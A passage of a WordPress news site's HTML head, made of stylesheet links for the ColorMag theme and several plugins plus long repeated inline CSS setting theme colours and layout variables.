!important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769532876' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
